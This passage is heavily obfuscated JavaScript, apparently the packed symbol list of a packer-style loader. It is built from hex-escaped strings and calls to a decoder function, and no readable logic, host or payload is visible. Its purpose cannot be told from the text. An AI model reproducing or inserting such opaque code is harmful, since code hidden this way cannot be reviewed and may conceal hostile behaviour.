\x7c\x6a\x42\x7c\x6a\x41\x7c\x6a'+_0x53447c('\x30\x78\x31\x30\x38\x35')+_0x53447c('\x30\x78\x31\x35\x39\x35')+_0x53447c('\x30\x78\x36\x65\x62')+'\x41\x7c\x69\x7a\x7c\x69\x79\x7c\x69\x78'+_0x53447c('\x30\x78\x36\x65\x61')+_0x53447c('\x30\x78\x61\x33\x38')+_0x53447c('\x30\x78\x61\x61\x38')+_0x53447c('\x30\x78\x65\x39\x32')+_0x53447c('\x30\x78\x31\x36\x35\x66')+_0x53447c('\x30\x78\x34\x63\x62')+'\x7c\x69\x51\x7c\x6a\x30\x7c\x69\x5a\x7c'+_0x53447c('\x30\x78\x35\x33\x38')+'\x56\x7c\x69\x55\x7c\x69\x54\x7c\x69\x53'+_0x53447c('\x30\x78\x31\x33\x65\x35')+_0x53447c('\x30\x78\x31\x34\x35\x30')+_0x53447c('\x30\x78\x61\x65\x31')+'\x7c\x69\x48\x7c\x69\x47\x7c\x67\x7a\x7c'+_0x53447c('\x30\x78\x32\x63\x63')+_0x53447c('\x30\x78\x34\x32\x63')+_0x53447c('\x30\x78\x31\x34\x31\x34')+_0x53447c('\x30\x78\x63\x39\x33')+_0x53447c('\x30\x78\x31\x31\x38\x62')+_0x53447c('\x30\x78\x32\x31\x32')+_0x53447c('\x30\x78\x65\x30\x63')+_0x53447c('\x30\x78\x34\x35\x61')+_0x53447c('\x30\x78\x31\x31\x65\x34')+_0x53447c('\x30\x78\x31\x33\x30\x33')+_0x53447c('\x30\x78\x39\x36\x61')+_0x53447c('\x30\x78\x38\x32\x62')+_0x53447c('\x30\x78\x38\x30\x35')+'\x46\x7c\x65\x45\x7c\x65\x44\x7c\x65\x43'+_0x53447c('\x30\x78\x31\x31\x39\x30')+_0x53447c('\x30\x78\x31\x33\x63\x63')+_0x53447c('\x30\x78\x37\x32\x65')+'\x7c\x64\x42\x7c\x64\x41\x7c\x64\x7a\x7c'+_0x53447c('\x30\x78\x39\x63\x65')+_0x53447c('\x30\x78\x31\x36\x31\x61')+_0x53447c('\x30\x78\x31\x36\x62\x39')+'\x64\x6e\x7c\x64\x6d\x7c\x64\x6c\x7c\x64'+_0x53447c('\x30\x78\x31\x30\x35\x33')+_0x53447c('\x30\x78\x31\x36\x32\x31')+_0x53447c('\x30\x78\x39\x31\x35')+_0x53447c('\x30\x78\x31\x34\x35\x64')+_0x53447c('\x30\x78\x31\x36\x61\x39')+_0x53447c('\x30\x78\x38\x37\x34')+_0x53447c('\x30\x78\x66\x66\x30')+_0x53447c('\x30\x78\x31\x34\x39\x37')+'\x65\x54\x7c\x65\x35\x7c\x65\x56\x7c\x65'+_0x53447c('\x30\x78\x31\x36\x61\x33')+'\x7c\x67\x34\x7c\x67\x33\x7c\x67\x32\x7c'+_0x53447c('\x30\x78\x37\x61\x61')+_0x53447c('\x30\x78\x32\x32\x31')+_0x53447c('\x30\x78\x37\x39\x65')+_0x53447c('\x30\x78\x39\x37\x35')+_0x53447c('\x30\x78\x63\x66\x34')+_0x53447c('\x30\x78\x31\x32\x33\x65')+_0x53447c('\x30\x78\x62\x62\x39')+_0x53447c('\x30\x78\x65\x38\x30')+_0x53447c('\x30\x78\x64\x39\x66')+_0x53447c('\x30\x78\x39\x32\x63')+_0x53447c('\x30\x78\x31\x36\x32\x33')+_0x53447c('\x30\x78\x31\x32\x34\x65')+'\x67\x64\x7c\x67\x63\x7c\x67\x61\x7c\x66'+_0x53447c('\x30\x78\x36\x64\x65'))+(_0x53447c('\x30\x78\x31\x35\x36\x62')+_0x53447c('\x30\x78\x62\x34\x33')+_0x53447c('\x30\x78\x31\x35\x62\x31')+_0x53447c('\x30\x78\x64\x37\x62')+_0x53447c('\x30\x78\x38\x30\x66')+_0x53447c('\x30\x78\x36\x62\x38')+_0x53447c('\x30\x78\x61\x64\x34')+_0x53447c('\x30\x78\x66\x37\x31')+_0x53447c('\x30\x78\x64\x62\x35')+_0x53447c('\x30\x78\x31\x35\x37\x39')+_0x53447c('\x30\x78\x63\x62\x39')+_0x53447c('\x30\x78\x64\x37\x33')+'\x7c\x66\x72\x7c\x66\x71\x7c\x66\x70\x7c'+'\x66\x6f\x7c\x66\x6e\x7c\x66\x6d\x7c\x6a'+_0x53447c('\x30\x78\x65\x65\x62')+_0x53447c('\x30\x78\x39\x32\x65')+_0x53447c('\x30\x78\x31\x33\x61\x32')+_0x53447c('\x30\x78\x35\x32\x34')+_0x53447c('\x30\x78\x64\x63\x32')+'\x6f\x38\x7c\x6f\x37\x7c\x6f\x36\x7c\x6f'+_0x53447c('\x30\x78\x63\x31\x66')+_0x53447c('\x30\x78\x33\x37\x66')+_0x53447c('\x30\x78\x38\x63\x65')+_0x53447c('\x30\x78\x31\x30\x64\x36')+_0x53447c('\x30\x78\x37\x39\x31')+_0x53447c('\x30\x78\x31\x30\x39\x35')+_0x53447c('\x30\x78\x32\x64\x32')+_0x53447c('\x30\x78\x62\x66\x39')+_0x53447c('\x30\x78\x35\x36\x33')+_0x53447c('\x30\x78\x61\x63\x36')+_0x53447c('\x30\x78\x38\x64\x32')+_0x53447c('\x30\x78\x31\x31\x38\x31')+_0x53447c('\x30\x78\x38\x63\x38')+_0x53447c('\x30\x78\x63\x36\x62')+_0x53447c('\x30\x78\x65\x37\x66')+_0x53447c('\x30\x78\x31\x33\x34\x36')+_0x53447c('\x30\x78\x66\x39\x61')+_0x53447c('\x30\x78\x39\x30\x66')+_0x53447c('\x30\x78\x31\x32\x64\x33')+_0x53447c('\x30\x78\x34\x39\x32')+_0x53447c('\x30\x78\x31\x61\x64')+_0x53447c('\x30\x78\x35\x36\x61')+_0x53447c('\x30\x78\x61\x61\x35')+_0x53447c('\x30\x78\x33\x37\x36')+_0x53447c('\x30\x78\x36\x63\x62')+_0x53447c('\x30\x78\x66\x32\x30')+_0x53447c('\x30\x78\x31\x35\x31\x36')+'\x59\x7c\x70\x58\x7c\x70\x57\x7c\x70\x56'+_0x53447c('\x30\x78\x35\x65\x66')+_0x53447c('\x30\x78\x38\x66\x36')+_0x53447c('\x30\x78\x31\x65\x63')+_0x53447c('\x30\x78\x36\x64\x33')+_0x53447c('\x30\x78\x64\x63\x35')+_0x53447c('\x30\x78\x61\x39\x36')+_0x53447c('\x30\x78\x65\x34\x36')+'\x71\x6c\x7c\x71\x6b\x7c\x71\x6a\x7c\x71'+_0x53447c('\x30\x78\x35\x31\x35')+_0x53447c('\x30\x78\x63\x35\x38')+_0x53447c('\x30\x78\x38\x31\x61')+_0x53447c('\x30\x78\x64\x36\x65')+'\x7c\x70\x46\x7c\x70\x66\x7c\x70\x44\x7c'+_0x53447c('\x30\x78\x38\x35\x61')+_0x53447c('\x30\x78\x62\x63\x32')+_0x53447c('\x30\x78\x64\x65\x33')+_0x53447c('\x30\x78\x38\x36\x36')+_0x53447c('\x30\x78\x31\x30\x34\x37')+_0x53447c('\x30\x78\x63\x30\x37')+_0x53447c('\x30\x78\x65\x38\x31')+_0x53447c('\x30\x78\x31\x36\x63\x63')+_0x53447c('\x30\x78\x31\x30\x61\x38')+_0x53447c('\x30\x78\x31\x33\x39\x65')+_0x53447c('\x30\x78\x31\x34\x35\x35')+'\x7c\x70\x67\x7c\x70\x71\x7c\x70\x70\x7c'+'\x70\x6f\x7c\x70\x6e\x7c\x70\x6d\x7c\x70'+_0x53447c('\x30\x78\x34\x39\x65')+_0x53447c('\x30\x78\x38\x38\x65')+'\x6c\x77\x7c\x6e\x38\x7c\x6c\x33\x7c\x6c'+'\x32\x7c\x6c\x31\x7c\x6c\x30\x7c\x6b\x5a'+_0x53447c('\x30\x78\x64\x33\x36')+_0x53447c('\x30\x78\x34\x36\x62')+_0x53447c('\x30\x78\x31\x35\x35\x31')+'\x7c\x6b\x4f\x7c\x6b\x4e\x7c\x6b\x4d\x7c'+_0x53447c('\x30\x78\x37\x62\x36')+_0x53447c('\x30\x78\x31\x36\x31\x35')+'\x7c\x6c\x74\x7c\x6c\x73\x7c\x6c\x72\x7c'+_0x53447c('\x30\x78\x38\x35\x32')+'\x6e\x7c\x6c\x6d\x7c\x6c\x6c\x7c\x6c\x6b'+_0x53447c('\x30\x78\x31\x34\x34\x62')+_0x53447c('\x30\x78\x38\x34\x36')+'\x64\x7c\x6c\x63\x7c\x6c\x62\x7c\x6c\x61'+_0x53447c('\x30\x78\x31\x31\x32\x64')+_0x53447c('\x30\x78\x39\x63\x66')+_0x53447c('\x30\x78\x31\x32\x30\x38')+_0x53447c('\x30\x78\x31\x31\x33\x66')+_0x53447c('\x30\x78\x63\x38\x65')+'\x69\x7c\x6b\x33\x7c\x6a\x54\x7c\x6b\x32'+_0x53447c('\x30\x78\x31\x30\x38\x61')+'\x6a\x59\x7c\x6a\x58\x7c\x6a\x57\x7c\x6a'+_0x53447c('\x30\x78\x63\x35\x65')+_0x53447c('\x30\x78\x31\x32\x38\x63'))+('\x6b\x44\x7c\x6b\x43\x7c\x6b\x42\x7c\x6b'+'\x41\x7c\x6b\x7a\x7c\x6b\x79\x7c\x64\x67'+_0x53447c('\x30\x78\x64\x39\x35')+_0x53447c('\x30\x78\x31\x32\x36\x39')+_0x53447c('\x30\x78\x31\x32\x32\x31')+'\x7c\x6b\x6e\x7c\x6b\x6d\x7c\x6b\x6c\x7c'+_0x53447c('\x30\x78\x31\x36\x33\x32')+'\x75\x7c\x6b\x48\x7c\x6c\x76\x7c\x6d\x6c'+_0x53447c('\x30\x78\x32\x37\x35')+_0x53447c('\x30\x78\x34\x64\x61')+_0x53447c('\x30\x78\x31\x36\x34\x66')+_0x53447c('\x30\x78\x65\x36\x39')+_0x53447c('\x30\x78\x66\x38\x66')+_0x53447c('\x30\x78\x31\x32\x34\x36')+_0x53447c('\x30\x78\x31\x61\x33')+_0x53447c('\x30\x78\x64\x62\x64')+'\x36\x7c\x6e\x35\x7c\x6e\x34\x7c\x6e\x33'+_0x53447c('\x30\x78\x31\x33\x61\x30')+_0x53447c('\x30\x78\x63\x38\x35')+_0x53447c('\x30\x78\x31\x36\x37\x66')+'\x7c\x6d\x52\x7c\x6d\x51\x7c\x6d\x50\x7c'+_0x53447c('\x30\x78\x36\x34\x62')+_0x53447c('\x30\x78\x39\x36\x37')+'\x7c\x6c\x53\x7c\x6c\x52\x7c\x6c\x51\x7c'+_0x53447c('\x30\x78\x64\x63\x62')+_0x53447c('\x30\x78\x31\x36\x66\x33')+'\x7c\x6c\x48\x7c\x6c\x78\x7c\x6c\x47\x7c'+_0x53447c('\x30\x78\x66\x63\x65')+_0x53447c('\x30\x78\x31\x34\x33\x30')+_0x53447c('\x30\x78\x35\x31\x62')+_0x53447c('\x30\x78\x31\x34\x66\x61')+_0x53447c('\x30\x78\x33\x62\x34')+_0x53447c('\x30\x78\x36\x32\x61')+'\x6d\x61\x7c\x6d\x39\x7c\x6d\x37\x7c\x6c'+'\x57\x7c\x6d\x36\x7c\x6d\x35\x7c\x6d\x34'+'\x7c\x6d\x33\x7c\x6c\x59\x7c\x6c\x5a\x7c'+_0x53447c('\x30\x78\x31\x31\x62\x34')+_0x53447c('\x30\x78\x39\x35\x33')+_0x53447c('\x30\x78\x64\x34\x63')),0x3e,0x667,(_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c'+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+_0x53447c('\x30\x78\x31\x30\x36\x34')+'\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72'+_0x53447c('\x30\x78\x64\x33\x34')+_0x53447c('\x30\x78\x37\x30\x36')+_0x53447c('\x30\x78\x39\x37\x33')+'\x6c\x69\x74\x7c\x5f\x30\x78\x35\x34\x37'+_0x53447c('\x30\x78\x31\x32\x34\x31')+_0x53447c('\x30\x78\x39\x36\x64')+_0x53447c('\x30\x78\x66\x35\x35')+_0x53447c('\x30\x78\x66\x34\x33')+_0x53447c('\x30\x78\x31\x34\x31\x39')+_0x53447c('\x30\x78\x63\x32\x32')+_0x53447c('\x30\x78\x61\x63\x34')+_0x53447c('\x30\x78\x63\x62\x30')+_0x53447c('\x30\x78\x34\x35\x66')+_0x53447c('\x30\x78\x31\x33\x61\x64')+'\x78\x31\x30\x35\x34\x61\x36\x7c\x5f\x30'+'\x78\x33\x35\x62\x39\x36\x37\x7c\x5f\x30'+_0x53447c('\x30\x78\x36\x34\x30')+(_0x53447c('\x30\x78\x66\x37\x34')+_0x53447c('\x30\x78\x31\x32\x35\x30')+_0x53447c('\x30\x78\x31\x32\x61\x33')+'\x78\x35\x64\x63\x61\x39\x64\x7c\x5f\x30'+_0x53447c('\x30\x78\x31\x33\x37\x63')+_0x53447c('\x30\x78\x61\x63\x30')+_0x53447c('\x30\x78\x62\x32\x35')+'\x32\x32\x36\x65\x38\x7c\x5f\x30\x78\x35'+_0x53447c('\x30\x78\x31\x34\x30\x36')+_0x53447c('\x30\x78\x31\x32\x33\x35')+'\x5f\x30\x78\x33\x34\x64\x34\x61\x37\x7c'+_0x53447c('\x30\x78\x31\x32\x32\x37')+'\x5f\x30\x78\x35\x32\x32\x31\x35\x38\x7c'+_0x53447c('\x30\x78\x31\x33\x66\x30')+_0x53447c('\x30\x78\x39\x35\x36')+'\x64\x65\x7c\x5f\x30\x78\x37\x37\x61\x37'+'\x66\x63\x7c\x64\x61\x72\x6b\x4d\x6f\x64'+_0x53447c('\x30\x78\x32\x63\x34')+_0x53447c('\x30\x78\x66\x35\x33')+'\x37\x7c\x5f\x30\x78\x32\x36\x37\x37\x31'+_0x53447c('\x30\x78\x36\x32\x66')+_0x53447c('\x30\x78\x37\x35\x33')+_0x53447c('\x30\x78\x64\x66\x65')+_0x53447c('\x30\x78\x31\x35\x35\x66')+_0x53447c('\x30\x78\x31\x35\x63\x34')+_0x53447c('\x30\x78\x39\x62\x39')+_0x53447c('\x30\x78\x31\x30\x63\x37')+_0x53447c('\x30\x78\x31\x35\x61\x36')+_0x53447c('\x30\x78\x61\x66\x33')+_0x53447c('\x30\x78\x66\x65\x33')+_0x53447c('\x30\x78\x31\x34\x62\x35')+_0x53447c('\x30\x78\x31\x66\x32')+_0x53447c('\x30\x78\x34\x35\x39')+_0x53447c('\x30\x78\x31\x32\x34\x38')+_0x53447c('\x30\x78\x31\x35\x31\x62')+_0x53447c('\x30\x78\x63\x38\x39')+_0x53447c('\x30\x78\x31\x33\x33\x65')+_0x53447c('\x30\x78\x35\x64\x66')+'\x78\x33\x34\x65\x64\x34\x34\x7c\x78\x35'+_0x53447c('\x30\x78\x61\x37\x34')+_0x53447c('\x30\x78\x35\x66\x61')+'\x66\x62\x32\x33\x39\x7c\x63\x6f\x6e\x73'+_0x53447c('\x30\x78\x63\x30\x31')+_0x53447c('\x30\x78\x64\x63\x66')+_0x53447c('\x30\x78\x32\x66\x33')+'\x78\x35\x36\x30\x30\x31\x34\x7c\x5f\x30'+_0x53447c('\x30\x78\x65\x65\x33')+'\x78\x61\x32\x33\x63\x64\x35\x7c\x78\x32'+_0x53447c('\x30\x78\x36\x37\x64')+_0x53447c('\x30\x78\x39\x66\x36')+'\x35\x7c\x5f\x30\x78\x35\x31\x35\x66\x31'+_0x53447c('\x30\x78\x39\x61\x32')+_0x53447c('\x30\x78\x36\x39\x33')+_0x53447c('\x30\x78\x32\x62\x30')+_0x53447c('\x30\x78\x37\x38\x36')+_0x53447c('\x30\x78\x31\x33\x66\x32')+'\x62\x7c\x5f\x30\x78\x32\x31\x62\x64\x64'+'\x32\x7c\x5f\x30\x78\x33\x30\x66\x62\x39'+_0x53447c('\x30\x78\x31\x36\x38\x33')+_0x53447c('\x30\x78\x38\x32\x30')+_0x53447c('\x30\x78\x65\x39\x30')+'\x33\x7c\x5f\x30\x78\x31\x31\x38\x33\x30'+_0x53447c('\x30\x78\x35\x32\x66')+_0x53447c('\x30\x78\x32\x38\x34')+_0x53447c('\x30\x78\x31\x31\x38\x38')+'\x35\x31\x37\x62\x33\x38\x7c\x78\x34\x37'+_0x53447c('\x30\x78\x37\x31\x38')+_0x53447c('\x30\x78\x31\x30\x66\x32')+_0x53447c('\x30\x78\x31\x31\x38\x61')+_0x53447c('\x30\x78\x66\x37\x39')+_0x53447c('\x30\x78\x31\x31\x65\x35')+'\x7c\x5f\x30\x78\x31\x31\x33\x35\x61\x35'+_0x53447c('\x30\x78\x31\x33\x62\x31')+_0x53447c('\x30\x78\x61\x31\x61')+_0x53447c('\x30\x78\x31\x63\x37')+_0x53447c('\x30\x78\x31\x31\x31\x64')+_0x53447c('\x30\x78\x33\x33\x66')+_0x53447c('\x30\x78\x34\x31\x38')+_0x53447c('\x30\x78\x66\x36\x66')+_0x53447c('\x30\x78\x38\x62\x63')+_0x53447c('\x30\x78\x65\x64\x37')+_0x53447c('\x30\x78\x31\x33\x34\x64')+_0x53447c('\x30\x78\x39\x33\x33')+_0x53447c('\x30\x78\x31\x33\x30\x62')+_0x53447c('\x30\x78\x31\x33\x64\x30')+'\x7c\x5f\x30\x78\x35\x34\x38\x61\x37\x37'+'\x7c\x30\x78\x31\x65\x7c\x78\x35\x61\x7c'+_0x53447c('\x30\x78\x31\x33\x31\x31')+_0x53447c('\x30\x78\x36\x30\x33')+'\x5f\x30\x78\x35\x34\x33\x65\x66\x61\x7c'+'\x78\x33\x66\x7c\x5f\x30\x78\x33\x62\x63'+_0x53447c('\x30\x78\x31\x33\x65\x37')+'\x38\x65\x32\x7c\x5f\x30\x78\x34\x33\x34'+_0x53447c('\x30\x78\x31\x33\x31\x61')+'\x39\x31\x37\x7c\x5f\x30\x78\x35\x31\x34'+'\x63\x35\x30\x7c\x5f\x30\x78\x31\x35\x62'+_0x53447c('\x30\x78\x31\x36\x65\x32')+_0x53447c('\x30\x78\x31\x31\x34\x36')+_0x53447c('\x30\x78\x34\x34\x64')+_0x53447c('\x30\x78\x31\x35\x30\x37'))+(_0x53447c('\x30\x78\x31\x33\x33\x34')+_0x53447c('\x30\x78\x31\x36\x32\x30')+_0x53447c('\x30\x78\x36\x65\x31')+_0x53447c('\x30\x78\x33\x33\x36')+_0x53447c('\x30\x78\x38\x62\x37')+_0x53447c('\x30\x78\x66\x61\x66')+_0x53447c('\x30\x78\x62\x33\x63')+_0x53447c('\x30\x78\x31\x32\x65\x35')+_0x53447c('\x30\x78\x31\x31\x61\x37')+'\x37\x63\x31\x7c\x5f\x30\x78\x34\x63\x62'+_0x53447c('\x30\x78\x32\x33\x37')+'\x35\x30\x39\x7c\x5f\x30\x78\x34\x64\x37'+_0x53447c('\x30\x78\x64\x65\x32')+_0x53447c('\x30\x78\x38\x65\x35')+'\x30\x30\x38\x7c\x5f\x30\x78\x33\x64\x37'+_0x53447c('\x30\x78\x37\x63\x63')+_0x53447c('\x30\x78\x37\x30\x35')+_0x53447c('\x30\x78\x63\x64\x37')+'\x33\x33\x35\x7c\x5f\x30\x78\x35\x31\x39'+_0x53447c('\x30\x78\x65\x63\x62')+'\x64\x39\x34\x7c\x5f\x30\x78\x33\x34\x65'+_0x53447c('\x30\x78\x63\x66\x38')+_0x53447c('\x30\x78\x63\x36\x61')+_0x53447c('\x30\x78\x31\x32\x36\x30')+_0x53447c('\x30\x78\x34\x66\x30')+_0x53447c('\x30\x78\x64\x36\x64')+_0x53447c('\x30\x78\x35\x33\x31')+'\x65\x39\x37\x7c\x5f\x30\x78\x33\x38\x39'+'\x66\x62\x66\x7c\x5f\x30\x78\x32\x66\x32'+_0x53447c('\x30\x78\x33\x61\x33')+_0x53447c('\x30\x78\x65\x36\x34')+_0x53447c('\x30\x78\x31\x31\x66\x34')+_0x53447c('\x30\x78\x62\x66\x63')+_0x53447c('\x30\x78\x37\x36\x61')+_0x53447c('\x30\x78\x62\x38\x61')+_0x53447c('\x30\x78\x33\x66\x31')+_0x53447c('\x30\x78\x31\x30\x36\x31')+_0x53447c('\x30\x78\x37\x61\x31')+'\x31\x34\x37\x7c\x5f\x30\x78\x35\x30\x32'+_0x53447c('\x30\x78\x36\x33\x62')+_0x53447c('\x30\x78\x31\x30\x62\x36')+'\x64\x65\x31\x7c\x77\x77\x77\x7c\x5f\x30'+_0x53447c('\x30\x78\x31\x35\x65\x33')+'\x78\x35\x36\x61\x38\x61\x33\x7c\x5f\x30'+_0x53447c('\x30\x78\x31\x36\x32\x66')+_0x53447c('\x30\x78\x66\x34\x61')+_0x53447c('\x30\x78\x65\x37\x36')+_0x53447c('\x30\x78\x31\x36\x34\x30')+_0x53447c('\x30\x78\x64\x31\x31')+_0x53447c('\x30\x78\x61\x36\x31')+_0x53447c('\x30\x78\x34\x32\x39')+'\x5f\x30\x78\x32\x33\x37\x66\x62\x65\x7c'+_0x53447c('\x30\x78\x31\x31\x63\x61')+_0x53447c('\x30\x78\x65\x65\x65')+_0x53447c('\x30\x78\x64\x32\x34')+'\x78\x39\x63\x65\x66\x35\x37\x7c\x5f\x30'+_0x53447c('\x30\x78\x61\x39\x33')+_0x53447c('\x30\x78\x63\x34\x39')+_0x53447c('\x30\x78\x61\x66\x32')+_0x53447c('\x30\x78\x32\x34\x31')+_0x53447c('\x30\x78\x32\x63\x31')+'\x78\x65\x31\x62\x64\x30\x66\x7c\x5f\x30'+_0x53447c('\x30\x78\x31\x62\x34')+_0x53447c('\x30\x78\x31\x30\x61\x64')+'\x78\x31\x66\x61\x35\x30\x34\x7c\x5f\x30'+_0x53447c('\x30\x78\x37\x38\x63')+_0x53447c('\x30\x78\x62\x30\x62')+'\x6d\x7c\x5f\x30\x78\x31\x30\x39\x65\x35'+'\x34\x7c\x5f\x30\x78\x32\x33\x39\x34\x62'+_0x53447c('\x30\x78\x31\x33\x62\x65')+'\x61\x7c\x5f\x30\x78\x32\x34\x64\x31\x64'+_0x53447c('\x30\x78\x31\x34\x66\x33')+_0x53447c('\x30\x78\x37\x64\x66')+_0x53447c('\x30\x78\x39\x32\x38')+_0x53447c('\x30\x78\x31\x30\x32\x36')+_0x53447c('\x30\x78\x32\x36\x65')+_0x53447c('\x30\x78\x35\x64\x35')+_0x53447c('\x30\x78\x38\x61\x34')+'\x63\x7c\x5f\x30\x78\x32\x65\x34\x37\x66'+_0x53447c('\x30\x78\x31\x36\x37\x32')+'\x32\x65\x38\x39\x62\x7c\x78\x34\x31\x7c'+_0x53447c('\x30\x78\x34\x32\x34')+_0x53447c('\x30\x78\x31\x30\x32\x63')+'\x62\x62\x64\x7c\x5f\x30\x78\x32\x36\x62'+_0x53447c('\x30\x78\x36\x31\x65')+_0x53447c('\x30\x78\x63\x34\x31')+_0x53447c('\x30\x78\x31\x30\x62\x63')+_0x53447c('\x30\x78\x37\x64\x30')+_0x53447c('\x30\x78\x39\x39\x64')+_0x53447c('\x30\x78\x62\x62\x36')+_0x53447c('\x30\x78\x35\x62\x38')+_0x53447c('\x30\x78\x31\x32\x35\x34')+_0x53447c('\x30\x78\x31\x32\x37\x37')+_0x53447c('\x30\x78\x38\x34\x37')+'\x66\x64\x7c\x5f\x30\x78\x33\x65\x66\x31'+_0x53447c('\x30\x78\x64\x38\x37')+'\x31\x30\x7c\x5f\x30\x78\x33\x31\x65\x66'+_0x53447c('\x30\x78\x63\x33\x34')+_0x53447c('\x30\x78\x32\x35\x66')+_0x53447c('\x30\x78\x64\x39\x38'))+(_0x53447c('\x30\x78\x61\x38\x35')+_0x53447c('\x30\x78\x31\x30\x37\x32')+'\x30\x78\x33\x36\x35\x66\x65\x63\x7c\x78'+_0x53447c('\x30\x78\x64\x33\x38')+_0x53447c('\x30\x78\x63\x37\x38')+'\x34\x34\x39\x65\x34\x33\x7c\x78\x37\x61'+_0x53447c('\x30\x78\x62\x36\x37')+'\x7c\x78\x34\x64\x7c\x62\x72\x65\x61\x6b'+_0x53447c('\x30\x78\x37\x39\x64')+_0x53447c('\x30\x78\x66\x65\x38')+_0x53447c('\x30\x78\x66\x31\x38')+_0x53447c('\x30\x78\x66\x38\x31')+_0x53447c('\x30\x78\x34\x30\x33')+'\x62\x7c\x5f\x30\x78\x31\x30\x64\x30\x37'+_0x53447c('\x30\x78\x64\x35\x34')+_0x53447c('\x30\x78\x31\x30\x31\x38')+_0x53447c('\x30\x78\x65\x66\x61')+_0x53447c('\x30\x78\x31\x34\x62\x64')+_0x53447c('\x30\x78\x65\x65\x64')+'\x34\x7c\x78\x33\x32\x7c\x78\x33\x31\x7c'+_0x53447c('\x30\x78\x63\x31\x35')+_0x53447c('\x30\x78\x31\x31\x38\x35')+'\x5f\x30\x78\x35\x64\x31\x35\x35\x38\x7c'+_0x53447c('\x30\x78\x31\x36\x30\x64')+_0x53447c('\x30\x78\x61\x38\x64')+'\x6f\x53\x74\x72\x69\x6e\x67\x7c\x66\x72'+_0x53447c('\x30\x78\x66\x66\x34')+_0x53447c('\x30\x78\x62\x61\x36')+'\x33\x63\x7c\x78\x36\x38\x7c\x5f\x30\x78'+_0x53447c('\x30\x78\x38\x66\x38')+_0x53447c('\x30\x78\x62\x37\x33')+_0x53447c('\x30\x78\x31\x33\x34\x61')+_0x53447c('\x30\x78\x61\x62\x62')+'\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78'+'\x33\x37\x7c\x78\x32\x64\x7c\x78\x36\x37'+_0x53447c('\x30\x78\x33\x37\x38'